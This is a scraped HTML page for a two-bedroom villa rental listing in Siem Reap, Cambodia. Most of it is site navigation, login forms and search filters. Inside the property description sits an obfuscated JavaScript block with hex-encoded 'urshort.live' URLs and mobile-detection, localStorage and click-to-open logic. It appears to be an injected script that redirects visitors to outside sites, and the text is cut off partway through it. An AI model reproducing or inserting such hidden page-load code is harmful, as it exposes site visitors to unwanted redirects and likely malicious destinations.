<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68936"><a href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69000"><a href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69142"><a href="#">Our Service</a>
<ul class="sub-menu">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69143"><a href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69144"><a href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69145"><a href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69146"><a href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69147"><a href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69148"><a href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69149"><a href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69150"><a href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69151"><a href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68938"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68999"><a href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69005"><a href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69003"><a href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69001"><a href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68998"><a href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69002"><a href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69004"><a href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68935"><a href="#">New Launches</a></li>
</ul>
</li>
</ul>        </div>
    </div>
</div>


<div class="mobilewrapper-user">
    <div class="snap-drawers">
        <!-- Left Sidebar-->
        <div class="snap-drawer snap-drawer-right">
            <div class="mobilemenu-close-user"><i class="fa fa-times"></i></div>
            
                
                        <div class="login_sidebar">
                            <h3  id="login-div-title-mobile">Login</h3>
                            <div class="login_form" id="login-div_mobile">
                                <div class="loginalert" id="login_message_area_mobile" > </div>

                                <input type="text" class="form-control" name="log" id="login_user_mobile" placeholder="Username"/>
                                <input type="password" class="form-control" name="pwd" id="login_pwd_mobile" placeholder="Password"/>
                                <input type="hidden" name="loginpop" id="loginpop_wd_mobile" value="0">
                                   
                                <input type="hidden" id="security-login-mobile" name="security-login-mobile" value="27dddc070f-1768881418">
     
                                <button class="wpresidence_button" id="wp-login-but-mobile">Login</button>
                                <div class="login-links">
                                    <a href="#" id="widget_register_mobile">Need an account? Register here!</a>
                                    <a href="#" id="forgot_pass_mobile">Forgot Password?</a>
                                                                    </div>    
                           </div>

                            <h3   id="register-div-title-mobile">Register</h3>
                            <div class="login_form" id="register-div-mobile">

                                <div class="loginalert" id="register_message_area_mobile" ></div>
                                <input type="text" name="user_login_register" id="user_login_register_mobile" class="form-control" placeholder="Username"/>
                                <input type="text" name="user_email_register" id="user_email_register_mobile" class="form-control" placeholder="Email"  />

                                 <input type="password" name="user_password" id="user_password_mobile" class="form-control" placeholder="Password"/>
                                    <input type="password" name="user_password_retype" id="user_password_mobile_retype" class="form-control" placeholder="Retype Password"  />
                                                                    
                                <select id="new_user_type_mobile" name="new_user_type_mobile" class="form-control" ><option value="0">Select User Type</option><option value="2">Agent</option></select>                               
                                

                                <input type="checkbox" name="terms" id="user_terms_register_mobile" />
                                <label id="user_terms_register_mobile_label" for="user_terms_register_mobile">I agree with <a href="https://www.angkorrealestate.com " target="_blank" id="user_terms_register_mobile_link">terms &amp; conditions</a> </label>
                                
                                                                
                                
                                   
                                <input type="hidden" id="security-register-mobile" name="security-register-mobile" value="90f4d01b99-1768881418">
      
                                <button class="wpresidence_button" id="wp-submit-register_mobile" >Register</button>
                                <div class="login-links">
                                    <a href="#" id="widget_login_mobile">Back to Login</a>                       
                                </div>   
                            </div>

                            <h3  id="forgot-div-title-mobile">Reset Password</h3>
                            <div class="login_form" id="forgot-pass-div-mobile">
                                <div class="loginalert" id="forgot_pass_area_mobile"></div>
                                <div class="loginrow">
                                        <input type="text" class="form-control" name="forgot_email" id="forgot_email_mobile" placeholder="Enter Your Email Address" size="20" />
                                </div>
                                <input type="hidden" id="security-forgot-mobile" name="security-forgot-mobile" value="fa506bd07f" /><input type="hidden" name="_wp_http_referer" value="/estate_property/pro-6972-detial/" />  
                                <input type="hidden" id="postid-mobile" value="0">    
                                <button class="wpresidence_button" id="wp-forgot-but-mobile" name="forgot" >Reset Password</button>
                                <div class="login-links shortlog">
                                <a href="#" id="return_login_mobile">Return to Login</a>
                                </div>
                            </div>


                        </div>
                   
                                 
            
        </div>
    </div>
</div> 
    
<div class="website-wrapper" id="all_wrapper">
<div class="main_wrapper  wide has_header_type5 contentheader_left cheader_left ">

    <div class="master_header  wide   ">
        
        <div class="mobile_header">
    <div class="mobile-trigger"><i class=" fa fa-bars"></i></div>
    <div class="mobile-logo">
        <a href="https://www.angkorrealestate.com">
        <img src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo.svg" class="img-responsive retina_ready " alt="logo"/>        </a>
    </div>  
    
            <div class="mobile-trigger-user">
            <a class="call_mb" href="tel:(+855-77) 658 687" style="float: left; width: auto; margin-top: 25px; margin-right: 5px;"><span class="c_hc_l">Call<i class="fa fa-phone" style=" padding: 0px; margin: 0px 0px 0px 3px; font-size: 12px; color: #fff; "></i></span></a>

             <i class=" fa fa-cogs" style="margin: 26px 26px 26px 0px;"></i>           
        </div>
    </div>       
        
        <div class="header_wrapper  header_type5 header_left hover_type_1 header_alignment_text_left ">
            
<div class="header_5_inside crehad_w">
    <div class="header5_bottom_row_wrapper">
        <div class="header5_bottom_row">
<div class="container">
<div class="row">
<div class="col-md-12">

            <a class="logo_header_n" href="https://www.angkorrealestate.com"><img id="logo_image" class="img-responsive retina_ready" src="https://www.angkorrealestate.com/wp-content/themes/care/img/logo_h.svg" alt="logo"/>            </a>


            <nav id="access">
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li id="menu-item-28998" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/buy/">Buy</a></li>
<li id="menu-item-69252" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/sell/">Sell</a></li>
<li id="menu-item-28997" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_action_category/rent/">Rent</a></li>
<li id="menu-item-68934" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/condominuim/">Condos</a></li>
<li id="menu-item-68936" class="menu-item menu-item-type-custom menu-item-object-custom no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property_category/commercial/">Commercial</a></li>
<li id="menu-item-69000" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/find-agent/">Find Agent</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page no-megamenu   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/news-events/">News</a></li>
<li id="menu-item-69142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">Our Service</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-69143" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/real-estate-agency-consultancy/">Real Estate Agency &#038; Consultancy</a></li>
	<li id="menu-item-69144" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-valuation/">Property Valuation</a></li>
	<li id="menu-item-69145" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/acquisition-of-cambodian-citizenship/">Citizenship</a></li>
	<li id="menu-item-69146" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/tax-preparation/">Tax Preparation</a></li>
	<li id="menu-item-69147" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/transferring-properties-ownership/">Transferring Properties</a></li>
	<li id="menu-item-69148" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/land-title-research/">Land Title Research</a></li>
	<li id="menu-item-69149" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/business-license-registration/">Business License</a></li>
	<li id="menu-item-69150" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/investment-law-consultancy/">Investment Law</a></li>
	<li id="menu-item-69151" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/feasibility-study/">Feasibility Study</a></li>
</ul>
</li>
<li id="menu-item-68938" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children no-megamenu   "><a class="menu-item-link"  href="#">More</a>
<ul style="" class="  sub-menu ">
	<li id="menu-item-68999" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/ask-property/">Ask Property</a></li>
	<li id="menu-item-69005" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-guide/">property guide</a></li>
	<li id="menu-item-69003" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/mortgage-calculator-tools/">Mortgage calculator &#038; tools</a></li>
	<li id="menu-item-69001" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/home-loan-pre-approval/">Home Loan Pre-Approval</a></li>
	<li id="menu-item-68998" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-refinancing/">Property mortgage refinancing</a></li>
	<li id="menu-item-69002" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-repayment/">Property Mortgage Repayment</a></li>
	<li id="menu-item-69004" class="menu-item menu-item-type-post_type menu-item-object-page   "><a class="menu-item-link"  href="https://www.angkorrealestate.com/property-mortgage-affordability/">Property mortgage affordability</a></li>
	<li id="menu-item-68935" class="menu-item menu-item-type-custom menu-item-object-custom   "><a class="menu-item-link"  href="#">New Launches</a></li>
</ul>
</li>
</ul></div>            </nav><!-- #access -->
            
            <div class="header5_user_wrap">
   <style>.care_s_h li:hover .tp_p{visibility: visible;opacity: 1;}.care_s_h .tp_p{position: absolute; top: 48px; right: -30px; left: auto; z-index: 1000; display: block; visibility: hidden; padding: 3px; font-size: 13px; width: 110px; text-align: center; background-color: #fff; color: #000; opacity: 0; border-radius: 100px; -webkit-transition: all .3s; -moz-transition: all .3s; -ms-transition: all .3s; -o-transition: all .3s; transition: all .3s;}</style>
    <div class="user_menu user_not_loged" id="user_menu_u">   
        <ul class="care_s_h"><li><a href="tel:(+855-77) 658 687"><span class="c_hc_l">Call<i class="fa fa-phone"></i></span></a><span class="tp_p">077 658 687</span></li><li><a target="_blank" href="https://www.facebook.com/CARERealEstate/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.linkedin.com/company-beta/13199774"><i class="fa fa-linkedin"></i></a></li></ul>
        <a class="menu_user_tools dropdown" id="user_menu_trigger" data-toggle="dropdown">  
            <a class="navicon-button nav-notlog x">
                <div class="navicon"></div>
            </a>
                <a href="https://www.angkorrealestate.com/submit-your-information/" class=" submit_listing">Add Listing</a>
                   
        <div class="submit_action">
My Account</div>
   
                  
    </div> 
        
        
</div>            
            </div>
            </div>
            </div>
        </div>
    </div>

</div>        </div>

        




     </div> 
    
    



<div class="header_media with_search_6">




   
    
    
        
    
</div>



    <div id="adv-search-header-mobile"> 
        <i class="fa fa-search"></i>  
        Advanced Search 
    </div>   




    <div class="adv-search-mobile"  id="adv-search-mobile"> 

        <form role="search" method="get"   action="https://www.angkorrealestate.com/advanced-search/" >

            <div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_actions" class=" filter_menu_trigger  " xx all All Actions data-value="all">All Actions
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_action[]" value="">
                <ul  id="mobile-actionslist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_actions">
                     <li role="presentation" data-value="all">All Actions</li><li role="presentation" data-value="buy">Buy (1338)</li><li role="presentation" data-value="sell"   > - Sell (1333)</li><li role="presentation" data-value="rent">Rent (1412)</li>
                </ul>        
            </div><input type="text" id="mobile-property-name"  name="property-name" placeholder="Property Name" value="" class="advanced_select form-control" /><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-county-state" class=" filter_menu_trigger  " xx all Cities / Province data-value="all">Cities / Province
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="advanced_contystate" value="">
                <ul  id="mobile-adv-search-countystate" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-county-state">
                    <li role="presentation" data-value="all" data-value2="all">Cities / Province</li><li role="presentation" data-value="banteay-meanchey" data-value2="banteay-meanchey">Banteay Meanchey (0)</li><li role="presentation" data-value="battambang" data-value2="battambang">Battambang (82)</li><li role="presentation" data-value="kampong-cham" data-value2="kampong-cham">Kampong Cham (10)</li><li role="presentation" data-value="kampong-chhnang" data-value2="kampong-chhnang">Kampong Chhnang (2)</li><li role="presentation" data-value="kampong-speu" data-value2="kampong-speu">Kampong Speu (5)</li><li role="presentation" data-value="kampong-thom" data-value2="kampong-thom">Kampong Thom (0)</li><li role="presentation" data-value="kampot" data-value2="kampot">Kampot (6)</li><li role="presentation" data-value="kandal" data-value2="kandal">Kandal (21)</li><li role="presentation" data-value="kep" data-value2="kep">Kep (1)</li><li role="presentation" data-value="koh-kong" data-value2="koh-kong">Koh Kong (2)</li><li role="presentation" data-value="kratie" data-value2="kratie">Kratie (0)</li><li role="presentation" data-value="mondulkiri" data-value2="mondulkiri">Mondulkiri (3)</li><li role="presentation" data-value="oddar-meancheay" data-value2="oddar-meancheay">Oddar Meancheay (0)</li><li role="presentation" data-value="pailin" data-value2="pailin">Pailin (0)</li><li role="presentation" data-value="phnom-penh" data-value2="phnom-penh">Phnom Penh (1497)</li><li role="presentation" data-value="preah-sihanouk" data-value2="preah-sihanouk">Preah Sihanouk (148)</li><li role="presentation" data-value="preah-vihear" data-value2="preah-vihear">Preah Vihear (1)</li><li role="presentation" data-value="prey-veng" data-value2="prey-veng">Prey Veng (0)</li><li role="presentation" data-value="pursat" data-value2="pursat">Pursat (0)</li><li role="presentation" data-value="ratanakiri" data-value2="ratanakiri">Ratanakiri (1)</li><li role="presentation" data-value="siem-reap" data-value2="siem-reap">Siem Reap (963)</li><li role="presentation" data-value="stung-treng" data-value2="stung-treng">Stung Treng (0)</li><li role="presentation" data-value="svay-rieng" data-value2="svay-rieng">Svay Rieng (0)</li><li role="presentation" data-value="takeo" data-value2="takeo">Takeo (1)</li><li role="presentation" data-value="tbong-khmum" data-value2="tbong-khmum">Tbong Khmum (0)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-adv_categ" class=" filter_menu_trigger  " xx all Property Type data-value="all">Property Type
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="filter_search_type[]" value="">
                <ul  id="mobile-categlist" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-adv_categ">
                    <li role="presentation" data-value="all">Property Type</li><li role="presentation" data-value="apartment">Apartment (419)</li><li role="presentation" data-value="boutique">Boutique (5)</li><li role="presentation" data-value="business">BUSINESS (4)</li><li role="presentation" data-value="auto-repair-shops"   > - Auto Repair Shops (0)</li><li role="presentation" data-value="bar-pub"   > - Bar &amp; Pub (0)</li><li role="presentation" data-value="beauty-salons"   > - Beauty Salons (0)</li><li role="presentation" data-value="cafe-shop"   > - Cafe Shop (0)</li><li role="presentation" data-value="convenience-stores"   > - Convenience Stores (0)</li><li role="presentation" data-value="hotel-guesthouse"   > - Hotel &amp; Guesthouse (0)</li><li role="presentation" data-value="hotel-guesthouse-business"   > - Hotel &amp; Guesthouse Business (1)</li><li role="presentation" data-value="internet-business"   > - Internet Business (0)</li><li role="presentation" data-value="night-clubs"   > - Night Clubs (0)</li><li role="presentation" data-value="other-shop"   > - Other Shop (0)</li><li role="presentation" data-value="restaurant"   > - Restaurant (3)</li><li role="presentation" data-value="commercial">COMMERCIAL (104)</li><li role="presentation" data-value="building"   > - Building (69)</li><li role="presentation" data-value="hotel-guest-house"   > - Hotel &amp; Guest House (15)</li><li role="presentation" data-value="office-space"   > - Office Space (20)</li><li role="presentation" data-value="resort-casino"   > - Resort &amp; Casino (0)</li><li role="presentation" data-value="guest-house">Guest House (28)</li><li role="presentation" data-value="industrial">INDUSTRIAL (59)</li><li role="presentation" data-value="factory"   > - Factory (9)</li><li role="presentation" data-value="petrol-station"   > - Petrol Station (0)</li><li role="presentation" data-value="warehouse"   > - Warehouse (50)</li><li role="presentation" data-value="join-units-flat">Join Units Flat (23)</li><li role="presentation" data-value="lands-plots">LANDS / PLOTS (839)</li><li role="presentation" data-value="agriculture-land"   > - Agriculture Land (34)</li><li role="presentation" data-value="industrial-plot"   > - Industrial Plot (9)</li><li role="presentation" data-value="island"   > - Island (1)</li><li role="presentation" data-value="residential-plot"   > - Residential Plot (476)</li><li role="presentation" data-value="rubber-plantation"   > - Rubber Plantation (0)</li><li role="presentation" data-value="vacant-land"   > - Vacant Land (206)</li><li role="presentation" data-value="link-house">Link-House (26)</li><li role="presentation" data-value="residential">RESIDENTIAL (1256)</li><li role="presentation" data-value="condominuim"   > - Condominuim (24)</li><li role="presentation" data-value="flat-link-house"   > - Flat &amp; Link-House (424)</li><li role="presentation" data-value="house-villa"   > - House &amp; Villa (763)</li><li role="presentation" data-value="shop-house"   > - Shop-House (16)</li><li role="presentation" data-value="wooden-house"   > - Wooden House (28)</li>
                </ul>        
            </div><div class="dropdown form-control ">
        <div data-toggle="dropdown" id="mobile-room" class=" filter_menu_trigger  " xx all Room data-value="all">Room
            <span class="caret  caret_filter "></span>
            </div> <input type="hidden" name="room" value="">
                <ul  id="mobile-search-room" class="dropdown-menu filter_menu" role="menu" aria-labelledby="mobile-room">
                     <li role="presentation" data-value="all">Room</li><li data-value="1"  value="1">1</li><li data-value="2"  value="2">2</li><li data-value="3"  value="3">3</li><li data-value="4"  value="4">4</li><li data-value="5"  value="5">5</li><li data-value="6"  value="6">6</li><li data-value="7"  value="7">7</li><li data-value="8"  value="8">8</li><li data-value="9"  value="9">9</li><li data-value="10"  value="10">10</li>
                </ul>        
            </div><div class="adv_search_slider"> 
                    <p>
                        <label for="amount">Price:</label>
                        <span id="amount_mobile"  style="border:0; color:#3C90BE; font-weight:bold;">$ 0 to $ 40,000,000</span>
                    </p>
                    <div id="slider_price_mobile"></div>
                    <input type="text" id="price_low_mobile"  name="price_low"  value="0"/>
                    <input type="text" id="price_max_mobile"  name="price_max"  value="40000000"/>
                </div>
            
            <button class="wpresidence_button" id="advanced_submit_2_mobile">Search Properties</button>
            <button class="wpresidence_button" id="showinpage_mobile">See first results here </button>


                <span id="results_mobile"> we found <span id="results_no_mobile">0</span> results </span>
        </form>   
    </div>       
   
    
  <div class="content_wrapperm">


  



<div class="container content_wrapper">
<div class="row">
    <div class="col-xs-12 col-md-12 breadcrumb_container"><ol class="breadcrumb">
               <li><a href="https://www.angkorrealestate.com">Home</a></li><li><a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a></li><li class="active">2 Bedrooms Villa For Rent</li></ol></div>     <div class="care_ads_wpp care_ads_wpptop sadsp">
<div class="container cpw">
<div class="row">
<div class="col-xs-12">
<div class="ads_section">
<a target="_blank" href=""><img src="https://www.angkorrealestate.com/wp-content/uploads/2023/09/photo_2024-03-06_09-12-58.jpg"/></a>         
  
</div>
</div>
</div>
</div>
</div> 
             <div class="care_sh">
            <div class="col-md-12">
        <h1 class="entry-title entry-prop">2 Bedrooms Villa For Rent</h1>  
        <span class="price_area"><span class="price_label price_label_before"></span> $ 450 <span class="price_label">/Month</span></span>


                                
        <div class="notice_area">                       
            <div class="property_categs">
                <a href="https://www.angkorrealestate.com/property_category/house-villa/" rel="tag">House &amp; Villa</a>  <a href="https://www.angkorrealestate.com/property_action_category/rent/" rel="tag">Rent</a>            </div>  
            
            <span class="adres_area">
                <a href="https://www.angkorrealestate.com/property_area/sla-kram/" rel="tag">Sla Kram</a>, <a href="https://www.angkorrealestate.com/property_city/siem-reap/" rel="tag">Siem Reap</a>, <a href="https://www.angkorrealestate.com/property_county_state/siem-reap/" rel="tag">Siem Reap</a>            
            </span>   
            <div id="add_favorites" class="isnotfavorite" data-postid="6972">add to favorites</div>                 
            <div class="download_pdf"></div>
           
            <div class="prop_social">
                <div class="no_views dashboad-tooltip" data-original-title="Number of Page Views"><i class="fa fa-eye-slash "></i>973</div>
                <i class="fa fa-print" id="print_page" data-propid="6972" style="display:none;"></i>
                <a href="http://www.facebook.com/sharer.php?u=https://www.angkorrealestate.com/estate_property/pro-6972-detial/&amp;t=2+Bedrooms+Villa+For+Rent" target="_blank" class="share_facebook"><i class="fa fa-facebook fa-2"></i></a>
                <button onclick="care_cplink()">Copy Link</button>
                
              
            </div>
        </div>  
        </div> 
    </div>
    </div>
    </div>
            <div id="car_pros" class="car_proslist" data-ride="carousel" data-interval="false">
        <div class="carousel_wrapper_p jelly_loading_pro">
      <div class="item popupgal active">
        <a href="https://www.angkorrealestate.com/images/properties/6972/6972_photo.jpg"><img src="https://www.angkorrealestate.com/images/properties/6972/6972_photo.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6972/6972_photo_1.jpg"><img src="https://www.angkorrealestate.com/images/properties/6972/6972_photo_1.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6972/6972_photo_2.jpg"><img src="https://www.angkorrealestate.com/images/properties/6972/6972_photo_2.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6972/6972_photo_3.jpg"><img src="https://www.angkorrealestate.com/images/properties/6972/6972_photo_3.jpg" class="img-responsive" /></a>        
        </div><div class="item popupgal ">
        <a href="https://www.angkorrealestate.com/images/properties/6972/6972_photo_portrait.jpg"><img src="https://www.angkorrealestate.com/images/properties/6972/6972_photo_portrait.jpg" class="img-responsive" /></a>        
        </div>    </div>

    </div>
<script type="text/javascript">
jQuery(document).ready(function ($) {
    $('.carousel_wrapper_p').slick({
        dots: false,
        arrows: true,
        infinite: true,
        autoplay: false,
        pauseOnHover: false,
        speed: 500,
        autoplaySpeed: 5000,
        fade: false,
        slidesToShow: 3,
        slidesToScroll: 1,
        slide: 'div',
        cssEase: 'linear',
        prevArrow:'<div class="care_arl"><i class="fa fa-angle-left"></i></div>',
        nextArrow:'<div class="care_arr"><i class="fa fa-angle-right"></i></div>',
        responsive: [
          {
            breakpoint: 0,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 479,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 767,
            settings: {
              slidesToShow: 1,
            }
          },
          {
            breakpoint: 991,
            settings: {
              slidesToShow: 2,
            }
          },
          {
            breakpoint: 1199,
            settings: {
              slidesToShow: 2,
            }
          }          
        ]
    });
    $('.popupgal').magnificPopup({
  type:'image', 
  delegate: 'a',
  closeOnContentClick: false,
  closeBtnInside: false,
  mainClass: 'mfp-with-zoom mfp-img-mobile',
  image: {
            verticalFit: true,
            titleSrc: function(item) {
              return item.el.attr('title');
            }
  },
  gallery: {
      enabled: true,
      navigateByImgClick: true,
      preload: [0,1]
    },
  zoom: {
            enabled: true,
            duration: 300,
            opener: function(element) {
              return element.find('img');
  }}
    

});

});
</script>    
<div class="container content_wrapper">
<div class="row">
    <div class=" col-md-9 rightmargin full_width_prop">
        
<span class="entry-title listing_loader_title">Your search results</span>

<div class="spinner" id="listing_loader">
  <div class="rect1"></div>
  <div class="rect2"></div>
  <div class="rect3"></div>
  <div class="rect4"></div>
  <div class="rect5"></div>
</div>

<div id="listing_ajax_container">

</div>
        
     
        <div class="single-content listing-content">
      
            
        
                    
         
            
            
           
    <div class="wpestate_property_description">
        <h4 class="panel-title">Description</h4><p>Charming 2 bedrooms villa for lease in Siem Reap! Spacious 2 bedrooms, 3 bathrooms. Big courtyard Garden, Parking, with great atmosphere villa. Private and located in town. Terrace, balcony and a sitting area. Open and airy villa, Clean and spotless. Affordable price with long-term contract.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x59\x53\x4c\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x79\x79\x35\x63\x355','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6d\x6c\x62\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x55\x41\x71\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x73\x73\x43\x34\x63\x374','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x53\x76\x77\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x62\x6f\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6c\x72\x68\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 